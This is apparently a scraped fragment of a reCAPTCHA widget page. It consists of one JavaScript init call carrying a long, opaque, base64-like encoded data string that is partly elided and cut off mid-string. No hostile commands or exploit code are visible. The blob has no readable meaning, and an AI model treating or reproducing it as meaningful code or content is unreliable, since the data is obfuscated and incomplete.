      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDlMOiYMOvdcOKY8KwworDhnDDrCUpWh8bwq/Cl8K/[base64]/DnlVTccKzw5nDs8OPBcK4w59lG0EBN8O/wp/CkS7DpD7CrMOoeUNFwp4NwpZKd8KsegnCssOOw77CvAHCp0pdw4nDjknDsg7CgRVtwpvDr8Oowp88w6kFX8KYKGrCksKqAMOhwq/DqQkQwqHDisKBATg2RMOhAnYNQMOnZXXDl8Kpw7HDrGtqDwoOw7fCkMOZw4RiwqPDnlrCjRJ/w7zCnxlQwrgodiUlSG/Ck8K/w53Cv8Kuw7I8NjHCpyp6wolhKsKhc8K1wqrCuhQFTQDCi27DvncJw6k/w6PDqCtyWHtREsKaw4pMw6pSwrIYw4DDlyDCrTDCvMKKwq/DvRI/ZsK1wpHDjxkdfMO7w47DnsKXw6vDolXCgVNUacOlFcKnBMKhw4fDn8K6Dxl4woLCtsO/[base64]/DpGrCpMOeDcKrw6ITLsKpZcKGwql4FcOiw4dbw77DrcKnw7DCvx/CoURuVsOpw780KxDCjMKZLsKwQMOMXSENIXLCj8OmWTcXfMOab8O0w5p+PHzDtnUgICR8wr5Nw7wzYMKDYcOGw7zDvD/CiH5dQHrDqjzDvMK2JMKjfxI4w49+VBfCpGNfwq8xw6HDg8KYHmTCmGfDvMKvE8K6fcOuw48ZesOUC8KHTUPDnDlVF8OEwrvCgiwww73Co8OTTcKAZsK0KUdrwoZZw4tLw6U9OyMfc2XChinDlsO5FAUGw7rCicOCwpbChx4Jw4YcwrLDri/[base64]/w6Jywr4kw4VJHAnCvTHDgHsYZ8K9ZMKwV8KJw5/Dti9Ow54OaD/Cjhkaw5JAFiTDrcKvwqzDjMKywrbDuS5tw6nCj8O/[base64]/[base64]/[base64]/wqNow6w4VMOmwod3bG/CrzZww5MBbcOHV1/ClQbCgi7CoVZgAsKYC8KhWsODH8O3ScOyw5wLClV4Fy3CjcOISgzDvsKAw6nDtjvCk8OEw4pafC/Dh0LCkUt2wqc0WsKhZ8OMwpNPfXUzdcOiwrdaIsKYSDHDqg/DnzEbJAo4ScKawqlSaMKbwoNlwo0zw6XClFtfwpBxcznDt8ODW8O8OxrDnj9FIkjDnVDCqsOJecOsGw4hWnPDlsOFwoPDgzDCsQAdwpzCiz/CosKbw4DDpcO4PcO4w77DhMKPYCwYE8Kdw53Do0Ncw7jCuV3DvcK0D1/Dslt8V2Jqw6DCu0jChcKPwp7Dl3srwo4kw7dBwqglemTDjg7DosKUw6rDncKUasKLaU1gZBbDhMKuHxfDqkYMwp/[base64]/CjH1GOMKHwqnCjsOIwoRYwqvDqgfDnmMIAhE5AVDDpcKrw75cXUA7w4LDkMKFw7fCp2XCicOeAG4/[base64]/FMKKwoLDkXQMw7gkwr9EDMOuwrpmwqrCu0XDmMKyN0bCrQdsTcODDj7DoBAlPBx9GMK7wp/[base64]/[base64]/CmsOkW39EwpjCk27CpMKrA8KuWl1QPjjDvMKaw7HDl3fCsgXDl8OFwpZLA8OEwofCkCDCuAIPw5pNCMKPw7rCusKZw4bCo8Ovew/[base64]/I8K7acK8BcKKc8O+eCMgwrYBwpHCs8KgHsODesOVwrtuH8OuwoE4w4XCisOowpV4w4I/[base64]/[base64]/[base64]/Cu8KNw4o9wo57w4IhHnXDsXJ0w5/Cu2/[base64]/IcKJw7IgbsOXw77Dr8KHZEUjwqt5DsOKw5MZw5NhwpHDlh/Cgy3CkcKRwrjCocKWwpTCgX7CpMK8w5/CisOEV8OQcm4hBEJmNVbDkVkWw7jCvGTCuMOhQiM1LsKTXgLDlAnCt1jCt8OQOsK3LEXDvMKAODrDhMOdecOXYxvDtF7DihLCs049T8Okw7Y+wqLCsMKPw6nCumvCqld3Ojh2LEZWc8OzGFpRw5/DrsKJKxgCQMOUFCUCwoHCqMOewrZvwpPCvWXDugTDhsKSBF/DlE8gEnFjClgow4YJw5LCrl7CoMOlwqjDu1YPwqbCgkYxw7DDlgU+IyTCkEbDpcKFw5k0w4PCvMOJw6nDuMKJw4MmXSY1OMKMN1gvw4/CkMOmDsOROMOwHMKyw6HCjy8mZ8OOK8Ovw69Ew6zDgTzDgxbDucKqw7vCpTBFGcKJTE9sDl/CgsODw6VVworCssOwfWTCrz9GG8KMw7haw5Q2wqlqw5HDlMK+MgjDgsO7w6nCgGfDlcK2YsOVwrJ0w6DDrXvCr8OILcKWQBFpTcKSwq/[base64]/UHfCuMOzNTjCiCvDh0DDhSXDkBVtNcKoZA81w63Dh8K1w4NKw65QNsOSdSnDpQrDhMKww7tLYADCj8KEwr8XVMOzwrHCs8K2cMODwqfCjygMw4nDjRx1f8OWwo/Dh8KJJMK3IsKOw6oMJsOew4Z3fMK4wp3DkRDCt8K7AFXCkMK2bsO+HsO/w7LDo8OSKADDtcO+wrjCi8KHbcKbwonDi8Kfw6dnwo1gCxlCwpgbDB8YZA3DuE/Dg8OwRMK9f8O9w5QTHcOkLcKXw4gqwr/CiMKkw5nDgQrCrcOEbcKoRBN4ZlvDmcOsGsKOw4HDlcKtwpRUw4zDvAwQAU/CvCgRGFEsEAoXwrQ7TsOLwrlkUxnCli/DhcOgwrZ9wqVKEsK/[base64]/wqXDiMOPw5jCjm8hfHPCr8Kbw64Ew50kPAnDkzHDr8O6TiDDiMKYwo3CjsOmw7TDsz4tQ2U7w69dwq7DuMKIwoojOsOrwqLDrgN9wqrChXvDlWbDm8KLw6lywoYdODdwwrRJMsKpwrAUPkPClh/[base64]/bGJ8I8K1GTTDpmrDosO3FMKlCgPCgcO7wr3DigXClsKeaD8Gw45wXzvCmmY5wpZUIcKCwqpsD8Odf2TCkXhkwr8qw6bDq29wwox+GcOacnnDohDCv1J1PlB8wplpwpLCvR9jwphtw4F9C3TCrcKPPsOzwrHCuHYAXQ1XF0DDgMOTw5PDicKFw4pPbMOjM2xywpLDvBB/w4bDtMKYFjTDmMKcwrRDJnfCtUVOw74ew4bCgXoaEcOseGo2wqkGK8OdwqQFwo1YU8O7f8OwwrNIAw/DhkLCu8KLJcKoE8KDPsK5w6bClMKmwrIVw7HDikIlw53DjyXCt09qwrQNdsKTLSHCmcO5wrPDo8OoR8KYVsKQHEQww7FVwqsIA8OEw67Dj3DDkTlYK8KgfsKxwrTCkMKEwp/CpsKywrPCq8OcR8OOBl0OB8KecUzDq8ObwqoGe2FPBGXCnMOrw4zDlSkaw5N7w4MkWzHDkMODw5PCjMKRwo5NFMKMwrfDnzHDhMO0Km4MwpvDlloKAsOvw4Yow782ccKHOFpOQnRfw7RIwqnCm1cnw77CksKFDl/DisKKw4PDsMKYwq7CuMKxwoZKwqoCwqTDhE0CwqPDmXlAw4/Dk8Kfw7dow4PCjEMlwo7DjTzCgsKwwp1Ww7ssZsKoGjE8w4HDtQ/CuCjDuUfDnw3Co8KRKwRQwosEwpjCjCbClMO4w54pwpNzKMOswrbCj8Krw7LCoGEzwp3DrsK+MABCw57DrS5aN295w4XDjGkrEDXCj33CtzDCm8KmwrbClkzDjV/CjcK/OGcNwqDDp8K+w5bCgcO7KcK3wpcbcinDoRM8wqvDlXELDsKhfMK6TxrCoMO/[base64]/[base64]/Dp0Rkw4HDjm9xVMOvfm/[base64]/ZMOaw5LClMOpw5PCgcKeN8KSwrYgMsKGwrHCsUnDm8OaRDTDnQASw7hmw6LDr8OzwrtEaE3DjsOzAzpLOk1Dwp3DtUxywobCnMKGV8OyCnxrw6wHM8K+wrPCtsODwrfCrcK4bgJeDSxZLmMzwpDDjXNPVsOpwpgjwqdvMcKNHsKmF8KKw7/Dk8KmAsOdwqLCl8Krw40rw48Dw4o3csKqYGFIwrbDl8OowpXCnsOAwo7DpHPCoVLDkcOKwqJewofCr8KeUsKOw5dhXcOxw5HCkD82J8KMwr59w58hwoPDo8KLw7xoEcKXDcKIw4XDuHjCsXnDmCdlWR16PHnCmcKRQ8KuBGprCU/DjzZsDiEZwrk4fE/[base64]/w5HDsMKowrpTbhLDlMK8wpLCnm0Mw7/DqcONc2HDr8O/J2/CqsKTGmjCqXE/wpDCsn7DnGtMw6p6ZsK6C2xfw4bDmcOLw4/[base64]/CssKswq41w4PCkRXCjG/CmVDCiU7CpsOdT8KkUMOPDsK9WsKwDSsgw40RwqhNRsOtf8OtCD99wpPCqsKFwrnDuj5Cw5wvw5PCkMKNwrIta8O0w77Cui7CtknDnsKzwrUzTMKHwq0Ww7bDl8KBwqLCpQ/DoTcLMcOCwrBkT8KKNcOyTSlCcHNxw6TCscKpU2cJVcOHwoRfw48Gw6M9FBVnbx0PP8KORcOvwpbDtMKDw4HCuW7CpsOfB8O9XMK3RMKLwpHDt8Kaw7/DoivChwt4I0lufGnDtsO/W8OFEMKFBMKUwq0wfUdcWDPCniTChU10wqzDvmVsWMKLwr7DhcKGwpx3w5dPwqHDocKZwpzCusOWYcKfw4/[base64]/DmcOuSiQ6wr0LHw/Do0NlUsO6CsOCw7jCjHzCpMK/wpbDmsOVRMOKfCfCpBVpw5/Dgm/DgcKHw4kPw5LDqMKeAQXDszEzwo3Dsn5Ldg/DoMOOwokfw43DtjFsB8OAw4NGwrXDvsKiw4TDqV04w4jDqcKcwo9qw75yWMOlwrXCh8KaMsOfOsKTwrjDp8KWw7Ndwp7CscKKw4w2XcKbZsOjCcKaw6/[base64]/CvDzCnW0qJcO2w4Y6CsO6wposw4XCmMOxEFJ4wqDCl2nCuTjDsnrCjykidMODFcOkw6gvw7jDgE1vwpDCkMOTw7rClhHDvRRkJ0nCgcO8w7lbH3l1UMOaw6rDtWbDuS50JiXDrsKswoHCkcKVScKPw6/[base64]/Dg8O1w5HDlmHDjsKfw7HDixbCocKow6PDk8KPHgPDhcKxFcOYwqRvX8K8JMOvCsKoFUAWwpUTXcOtOELDqkTDpnfCoMOGZDfCgn7Cp8OuwpTDmAHCpcOJwq4MFVUnwo5Rw70WwpLCscKASMK1BsODLw/CncK3TMKcby9Owq3DmMKRwqDDvMK/w63DhcKNw6VcwoDCg8OnecOAE8O2w71iwqNuwo4MSkXDkMOKLcOMw7ASw4VCwpkgNjMew7h8w4FCU8OrOFNiwqbDlcOowq/CosOgaV/[base64]/Cs8OsYHMqw5k4wrQrbsKUw5XCr1rDhsOoQsOiwr/CiBdCLh7DvsO7wrrCvzLDimg2w7J2O3TCpcOOwp4jR8O2B8KRO3RNw6bDo1wvw4JfWXjDlMKGIjRVw7F5w7XCt8OUw4xKw63CnMOuUcO/w44mNRdCThB8VcOwP8OBwr8Yw48kw7R/aMO3agltDwsbw5vDuj3DrcOhDVI/b2NRw7PCmkFnSWpVMEjCi1jCrgMhZn8iw6zDnl/CgRxdd0BRSXgOS8Kpw7MXXhbDtcKAwpc1wowqbMOBG8KDMQRVIMOawoNkwr97w7LChcKCa8OkF1DDmcOab8KZwoTCozZ9woDDt1DChW/CvsOiw4PDkMOLwo0Tw60xMyMywqMYUi5JwrjDvMOUHcORw7PCl8KTwoUqIcK4NhhQw6R1AcK1w6sYw6FafcKmw4ZDw54hwq7CoMO+IhPDmB3Co8O4w4DDgn1KDMO/[base64]/w6AGw6Uww4DDp8KtVMKrcsOHwrbDqcKBwoDCgiFpwrLCocKOaV0PasKdADXDkw/Cpx7CsMK0CcK5w6PDucOfcgjChsKvw5Z+OcK/w5TCj1HCksO1aEXDmUHDjwfDpE3CjMOLwrJawrXCumvDgQQ5wqg/woVPb8KFJcOlw7xxw7tVwpfCkw7DuCstwrjDsSfCig/DmhNGw4PDqMK0w5METQfDlU3CpMKfw7tgw57DmcK1w5PCvErDscKXwprDisO0wq8PMiDDtnrDhA1dG3/DolsGw7MXw6PCv1HDk2/CiMK2woXCgSMtwpTCvcKDwrg+R8OAwqxOKkbDu24hBcK9w58Tw6PCgsOewqrCoMOKDDPClcKlw7/DtQ7DpsKuEMK9w6rCrMK2wpPDsBg3O8KeVi9yw6xwwqMqw5Yww61zw4PDnl9SFMO2wrYtw6VtJVEhwrrDiizCssKKwp7CuRbDl8OSw7nDn8OsV3hzHxd6MhNcO8Kdw7zCh8KWw5Q0cWlRIcOTwoACaQ7DkwhKP1/DvgQObGxxwojDmcKAJB9PwrlHw7V/wpjDkGPDisOdTSfDtsOWw5g8wqpfwoR+w6rCgjQeYcOHacKbw6RBw5smWsOiTzYIFXXCiAzDm8OXwr/DvX5aw5fCvlzDnsKZKFjCiMO/[base64]/CkSEywp3DuzwTwp3CksKmwrBJw7jDpyN4BhrDosOWw65xHMOjwq/Dh0jDi8O3cDbCoWFBwqLDtcK7wotjwrpBNsKDJTxJTMKiwqoNeMOlZMO9wrjCi8O5w7XDmjNlOcKpScKSXl3CgzhOwosnwr4EeMOdwpfCriTCqkhaSsKjS8KMwr4zPHcTLAgyTsKCwp/[base64]/[base64]/[base64]/Dl8OJA8OqwpFQO3UvFcOUR8KSw7cvTMKCwqLCh2oBDwnCuTpRw6w8wpXCiErDgnNQw4xBwovClg/[base64]/wpLDm1phwrPDuy1zwpDCsMK0HHlTIiQfVMO7FEDCgR1mfyl3FwrDkCXCqcOMMm8/w7NoM8OnGMK4VcODwo1pwpjDhFFEPgLCnzR0Un9mw6FWcQ3CssOzBk/CmUFqwpcbAy8Fw43DlMOAw6rDi8OHwpdCw5DCkCBtwpnDksOkw4/[base64]/[base64]/w7LCu8O6wqJUcMO9f8OHA1LCosKOw5Udw5ZfJXo5QsOnwqE2w7oEwpgrVcKEwotswpkYKcKzA8OWw6U4wpzCrHLDicK3w77DtcOKOEw7UMOJMmrDrsKswqRHwoHCpsOVDMKTwobCvMOhwo0HYsOVwpYfRyTDjjAHfcKNw7/[base64]/ZMKQw47DgMKYIsODw49sw67CkABfccOwwo5DJDPCi2bDi8Kxwo/DoMOgw4Y3wrLChkRzPMOHw7VIwqRtwqlLw4/Cr8K/AcKawprCrcKBbnsoYS/DkWtLI8Kiwqord0cXWWrDtkXDnsKuw7wKEcKyw65WTsOSw4LDkMOBVcO3wq5ywq5Ywo7ChXfClhPDocO8CcKGVcKSw5XCpDpbMm4lwq3Dn8OtTMOsw7EEI8O6JjjDh8Ktw6/CsDLCg8K3w7XCgcOFNsOWVCQMacKHFn4UwpVywoDDtlJ8w5NQw60AHS3DlcOqwqNmGcOUw4/CpQ8PLMOiw6bDmyTDlg8Iwoghwqg9UcK6eT5uwqTDt8O6TiFIw7pBw6XCsWofw7XCojFFdjXDrRgmSsKPw4TDsnFtJMOYUXZ5JMOJAFguw4zCr8OiPz/DrsKDwoTDpz4Uw4rDgMO8w7ALw57DksOxH8OxOg1+wojCtQvDindtwrTDlTt/wpbDscKwbE4gGsOBCjFtWVjDpMKrf8Knwr/DqsO7bxcXwoJhHMKkBsOSWcKLCsK9MsO3wqLCq8OGCHbDkQ44w77DqsKCbsK0wp1QwobDp8KkPB9REcOvw5fCkcOOQCs+TcO/[base64]/AsK9KcOeCcKLwowPdDXCrsO3wq46PMKwwpVXw4LCmGzCu8ORw7/[base64]/Dq2UnJlXCicKyw4cNw7knwqTCisKdwp9SaFUmN8K4dMKOwrcaw4NDwowFScKsw7p7w7VMwrcCw6TDvMOLCMOgRQtuw6HDtMKEXcOvfAnCg8OPwrrDnMK+wpx1UsKVwrLDvQXDkMKRwozDg8OMG8KNwp/DtsOmQcKJwovDgcKgesOqwqgxTsKIw4jDksOhJMOBVsO+DjfCtFkMw65hw43Dt8KGA8KGw7bDlVQHwpjClMKrwp5vbirCicOYUsKewpDCik/CoQcfwpMCwpggw6A8IyHCoiYCwpTCnMOSXsKyCzPCrcKmwqZqwq/DpREYwrpeZRjCsXzCnjk8wr00wppFw6t9Rn3CjMK/w4UGax5KX3IzY3pJOMOVYSwNw50Ww5fCusO9wpZIBXAYw4U0IWRXwq/DuMO0DUjCiFtYFcKjDV5xfsOJw7LDosO9woMpF8KDaHYgGcKZQsOKw5thdsOYFB7CgcKvw6fDlcO8FcOkej3DhMKxw4rCkDXDp8KGw7Z/w4oVwprDhcKfw7dNMjMtTcKBw4o9w6TCiQ8qwpglQ8KmwqEHwrscJ8OETcKWw5fDv8KCaMKhwq0Bw6XDuMKiI0o4P8KuDhHCkcOow5liw4NIwo8vwr7DvMObZMKIw5jCosKiwrI4dUnDjsKCw5fClsKSGB5jw6DDtcKMOl/CpMOFwqvDrcOhwrHCjcO8w41Ww6fDlcKRI8OIScOGPCPDkFHCrsKLYCzDncOuwqfDrsOlO1YYOVgKw61XwphJw5RuwqoOV1bCgjXCi2PCnWIxd8OONyQhwqEHwpnDtRzCiMO2wrJIFcK8QwzDhR3ClMKyDE3CiV/CvkY5T8OIBUwYSQrDnsOAw4kIwqEfX8O0w5HCulvDgcOGw6giwqTClFLCoQgxQjfChhU6CcK4E8KSJsOJNsOICMOBDkrDmMKie8OYw7HDicO4CMKnw7xUKljCkVbDrwzCvMOKwqhXAWnCuhHCmH5ewp9dw7tzw61eckFNwrELGcO+w7t6wo5QMV/CtcOCw5HDicObwoQFaSjDiA1yOcKxX8O7w7tTwrDCssO1O8Oawo3DiUjDpTHCgHHCvFTDjMOIF1/DrRd2IljCksOqw6TDm8KZwrjCkMOxwq/Dsj5/[base64]/[base64]/DjcKwdMKFwo7DvsKkR8KAw4p6w4nDmsKvw619JzrCgMOlwpUEaMOBLHbDt8KkByDDt1AYc8OnQ2/[base64]/Cqjpdci15Z3tsScO4wrJ/BTIjDmBMw546w5IiwrlZT8Ktw78bOMOPwqkPw4TDgsK+MncQMT7ClycDw5PDosKNL0opwqB4AsOpw6bChVXDnRUrw70PPsO1MsKKOyDDiXTDk8OowprCkcKLejohQi5zw7YUw4Utw6PDjMOjC3bDvsK+w4F/[base64]/DkyPChMOfc8K6PQJiwqrDnE3Cp0h8wrfCvcO7M8OXLMOjwqTDuMO/Xm1aKmDCuMOoFxnDnsKzMcKCf8K6Q3LCpnNxwpDDgHzDgB7DlGA+wqzDg8KBwrXDsEFTcMOSw5kJFi8Zwq5Ww6QqIcOow5AowowoD3F5wrJAZMKEw73Dj8Ocw6kkMcOywqjDv8KFwql+TGDCp8O4UsOAVCHDowQIwrTDvSDCvAl5wpnCh8KBFsKjLw/CocK3wqUyL8O3w6/Dr2oGw7cbN8OvEsK2w5zDtcOFa8K3wpgPV8O2MsObTmopwrPCvjvDqGDCrS7CrybDqwJJeDczYm1lw7jDocOTwrIjacK/ZcKow7fDnmvDosOXwq0uBMKaQEw5w6kPw5saG8OuIyMSw4YAMsKtY8OXXFrCgklYdMO2LnrDlA1YK8OYcsOpw5RiJ8O8XMOQRcOrw6UtfCAQVjvCig7CoArCqXFFNljDgcKOwq7Dv8O+GD/CoSLCvcOew7LDtwzDpcKIw4hdcFzCugxTa2zDrcK3KX9cw43Dt8KTeGQzVMK3TEfDp8KkejTDusO6w7pfBkdFTcOXA8KQTw8yMUjDlkPCnyojw7zDrsKMwqFoVQTDgXhcEMKxw6rDqinCh1LCgsKJbMKOwqkcEsKHNmlJw4hiAsOZBzhmwr/[base64]/O3F3wp/DkU3DqsONwpxyT8OYwqrCkSo9w4JOSMOOHADChgHDlkZPRSfCrMOAw5HDuRI7VUM+P8K5wroIwpNgw4fDtXcbKgHCgDHDk8KIWQbCt8Oyw7wIw44SwpQSw5hMeMK1OmwZUMOxwrLClUgUw6LDssOOwoZpf8K5EMOIw4ghwrDCiBXCs8KHw7HCuMOQwrNVw5/Dq8K/TF16w5fCg8OZw7QCS8O0bwAfwoAFQHPCisOuw6JeesOOJSBdw5PDu3N+VHJiQsOxw77DrEdiw641ccKVD8O9wo/DrXXCjSLCuMObV8OTYhzClcKNwrHCimcNwpZTw4UTBsKbwpogUxbCpmgHVSIQXcKFwrnDtAZkSgcOwqrCrsK9UMOUwo7DhnjDlkbCj8O2wqcofBgHw4YnEsKcEcOdw7XDq1ZpbMKzwph5bMOnwrLCvyDDpWzDm38Hc8Kvw7w6wo5AwrpUWGLCnsOGfWgpLsK/[base64]/w73Ci2ZKwpHDvMKBGxxzVcK4GMOJw6XCjTPDrsO8wqDCqcO1NMOZacKbX8Onw6nCqmPDpElGwrfDtEZsAWx1wpgEX2ljwoTCtEzDkcKAUMOKMcOwcMOMwqbDjMO9OcO5wqrCgsKPbcONw73DjsKNLDTDlg7DoHjDjDRVdhI/wrHDrC3CocOww67CrsOtwrVvLMOQwq9NOQ11wo9fw4tWwrrDuVo9wobCiSQAEcOmwpvCjcKYcAzCq8O9KcOcL8KiKw8hSmPCoMKYU8KAwoh7w4nClEcsw7Qzw5/Cs8KCUSdmNSg8wpHDmCnCmlvCiXvDgcOqHcKcw4rDiAPDlsKCZCLDjTxSw5IiYcKAwpnDnMObL8OhwqPCusKbW3zCjEXCjAnCpl/[base64]/[base64]/[base64]/[base64]/Cv2TCg8Obw4rClkBlADbDosKxwoRSKcK6wo5Pwp3DgiPDnQkVw6kWw74uwoDDgCxaw4osMMKoVx9FSAvDhcO/eVjCksKiwqdtw5ouw6jCu8OEwqU+d8O1wrwZV2nCgsKQw5Jrw54TfcKfw4xUA8KAw4LCimPClzHCs8OdwqUDSlUUwrtdBMKcNGQhw4BNCcKLworDu0dYMsKAdsKZecKjN8KuMC/[base64]/DosKpwrvDmy55BsK5wq1QwoPDlwDDo8OWwoIuwoxpKTnDoxI5QjzDncOmUsO7BcOQwqDDqD4wT8OrwoUMw6XCvGs/ZcKrwpgEwqHDpcKnw7tWwo8FBSBPw54kEwLCrsKRwo4Tw67DhhEnwrQ/FyVOVmvCoUJ7wqnDu8KIbsOcCcO/Xi7CksK1wq3DhMO9w68Gwqh+Pj7CmH7Dj1ddwqDDj386LDfDtWdLDC4Ow6jCisOsw7B2w5DCqcK2C8OaK8KPIMKUZ3howpnCmxXCshbDnCbCnVnCgcKfGcOKQFs/DR9qOcKHw68aw685f8KJwoPCq18dJ2Yqw4fCmEAXIW3DoCY/wq7DngImCcOgcsK8wp/[base64]/CvUcVw7/DlHAWPhYBAUoXwr0+Ak1WCEzCoMOhwrzDvEzCkj/DlhbDmWkFEn53WMOFwprDoB1jZcOIw6Z+wqDDosO+w7lkwr0GNcOaScOwCw7CtMKEw7daNMKWw7Q8wpnCjAbDksOxBzjCl08kTQ/CpcOpRMK/wpoaw77DgcKAw7zDncKGQMOPwp4Kwq3CoyfDr8KXw5DDuMK6w7ZPwpRcZCx2wrQlCsOeF8O/woUew5PCvcO2w5s7BhXCt8Ocw5fCpi7DpMKgP8O/wqzDi8K0w6DCisKsw6rDpghGI0shXMO5ZyDCuSXCmFhXWgFiD8KBw7nDkMKRRcKcw44sNcOKEMKCwoQNwoNSUsKLwpdTwqXCgGxxR3Ecwq/CkVfDn8Kwa27DuMOzwrkRwpvDtDLDgzRiw6kjGcKZwqcDwrsQFkPCqMKzw4sNwrDDkw3CpHwvAEfCs8K7IT4Kw5o/wrdIMhjDiAjCvsOLw5Yiw6jDsUU9w7MYwqdCJyXCksKEwoM2wrs9wqJvw7sew79xwrMWTAAowozCvB/DlcKzwoLDhmcLHMKOw7rCm8KpdXolFS7CqsKffm3DlcOwbMOXwrTDu0JjQcKEw6UUIsO8w7FnY8K1FsKzeWVWwpHDr8OjwrrCk3Iswqd4wqTCkyPDgsOeZEYww5BSw6AXGjDDvMK1RWzCjCkmw4RYw5Y3T8OragELw4jDvsK6NsO4w5N5w5I6UwkjIS/[base64]/CvVvDqcKONWzDnl9bXMOGw6YJNMObZsOGw5I6w67DjUTCkDoyw7HCncO0w7ASVMKYOTU4C8OHAxjCnDvDmMO0RAosWsKdZxcOwq1NSXPDt14PdFrCu8OTwoQoYE7ChHjComLDpQA5w4RJw7/DtMKdwp3CrMKrwqDDmlXCscKNJ0rCoMKtOMO9wrYNLcKmUMKqw6N9w6QKPznDtVfDukF9MMOQAGfDmzfDmUhZRTZowr4zw5Rnw4BMw7HDoTbDnsOMw4YlRMKhGxrChl4Bwo/DtMO6bzhlUcOFRMOkYHfCrMOWGS1ow58bOMKFZMKLOlRROMOnw43DlFZ/wqg+wojCp1HChDjCuxYZfU/CjcO2wp3Ck8K9ZG/Dh8O1aS40HHAPw5bCjMK0T8O0LS7CksO3FQVlciUhw4VKasOfwqDDjsKAwpxnQcKjOHIzw4rCiQ9UKcKzw6jCugo/Xzc/wqjDmsOodcOYw5bCtldiMcKpGVrDh1HDp0hbw7p3F8O6BMKrw6/[base64]/wo8QZAtQw60CLSLCmCfDhcOowrnDlMKbw7tXwqp0w7YLdsO+wqgwwovDi8KAw5wdw77CtcKEe8OUcMOhJcOtNC4Vwosmw6NjecOSw5g5UCDCn8KIZcONOhHDmsOpw4/DgyjCqcOrw50Dwrdnwrkkw5vDoDARe8O6VGEiXcKnw5ZZQig/w4bCrSnCpQMVw7LDvkHDnHjCmHcGw7cFwqPCoH9RAj3DlkPCj8Oqw6p5w4E2BcKSw4XChE3Dr8OMwqlhw7vDtcK/w6DChCjDncKRw58/WsOhfyzCo8KXw6Z3dD5Ww4cCRcOdwqvCjkfDhsOdw7DCgRDCisOacFnDr23DpRrCtQ5nIcKXYMOtOsK5T8K/w7pRTMOyYU58wph4ZcKFw5fDkksqJ01HKmFtw4LDksKZw5wWK8OyGEpJaiJZIcK4I0UGCglAC1VtwqEYeMOaw6sDwrbCs8OQwoJ8RCFSMMKrw4d8wr/DrsOmWcOcUMO6w4zDlsKeIFIEwq/[base64]/DvsKbCULDtcKrYFbDkWrDt8OkBT/CsSrDtsKbwqFccMOwJA9gwr1vwpTChsK9w6JlHEYcwq/[base64]/DncO8w5NuwpnDh8K+w7M4VsObwqPDjj4eR8KXF8K4GT0owqFFURLDhcKhR8K0w6EZTcKmVWXDrUjCssO8wqHCvcKwwrVXGcK0XcKDwq3DqcKQw51iw4bCojDCh8Klw6UOejodBipUwrnChcKBNsKdQsKKZjnCmwDDtcKTwrkEw4g2JcO8CDB5w4LDl8KyTkhsTw/[base64]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